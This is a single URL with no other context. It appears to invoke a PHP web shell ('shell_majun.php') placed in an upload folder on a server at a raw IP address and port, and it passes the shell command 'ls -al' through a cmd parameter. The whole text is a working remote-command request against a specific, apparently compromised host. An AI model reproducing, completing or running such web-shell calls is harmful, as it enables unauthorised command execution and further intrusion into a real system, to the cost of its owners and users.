 http://175.198.224.248:8888/gm/upload/bbs/shell_majun.php?cmd=ls -al